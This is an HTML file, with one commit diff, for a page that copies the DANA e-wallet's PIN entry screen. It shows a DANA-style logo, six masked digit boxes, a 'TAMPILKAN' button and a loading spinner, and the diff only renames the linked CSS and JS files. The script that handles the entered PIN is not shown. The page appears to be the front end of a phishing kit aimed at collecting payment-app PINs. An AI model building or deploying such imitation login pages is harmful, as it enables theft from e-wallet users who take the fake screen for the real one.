
==== pin.html @ bb7f91fd "Create pin.html" ====
<!DOCTYPE html>
<html lang="id">
<head>
  <meta charset="UTF-8">
  <meta name="viewport"
  content="width=device-width, initial-scale=1.0">

  <title>PIN DANA</title>

  <link rel="stylesheet"
  href="pin.css">
</head>
<body>

<div class="container">

    <!-- LOGO -->
    <div class="logo-wrap">

        <img src="assets/logo-danaa.png"
        class="logo">

    </div>

    <!-- TITLE -->
    <div class="title">

        Masukan <b>PIN DANA</b>

    </div>

    <!-- PIN -->
    <div class="pin-wrapper">

        <input type="password"
        maxlength="1"
        class="pin-box"
        inputmode="numeric">

        <input type="password"
        maxlength="1"
        class="pin-box"
        inputmode="numeric">

        <input type="password"
        maxlength="1"
        class="pin-box"
        inputmode="numeric">

        <input type="password"
        maxlength="1"
        class="pin-box"
        inputmode="numeric">

        <input type="password"
        maxlength="1"
        class="pin-box"
        inputmode="numeric">

        <input type="password"
        maxlength="1"
        class="pin-box"
        inputmode="numeric">

    </div>

    <!-- BUTTON -->
    <button class="show-btn"
    id="showBtn">

        TAMPILKAN

    </button>

    <!-- LUPA -->
    <div class="lupa">

        LUPA PIN?

    </div>

</div>

<!-- LOADING -->
<div class="loading-box"
id="loadingBox">

    <div class="loading-circle">

        <div class="spinner-ring"></div>

        <img src="assets/loading-danaa.png"
        class="loading-logo">

    </div>

    <div class="loading-text">

        Memuat...

    </div>

</div>

<script src="pin.js"></script>

</body>
</html>

==== commit 86aa529b: "Update stylesheet and script references in pin.html" ====
--- a/pin.html
+++ b/pin.html
@@ -8,7 +8,7 @@
   <title>PIN DANA</title>
 
   <link rel="stylesheet"
-  href="pin.css">
+  href="index.css">
 </head>
 <body>
 
@@ -102,7 +102,7 @@
 
 </div>
 
-<script src="pin.js"></script>
+<script src="index.js"></script>
 
 </body>
 </html>
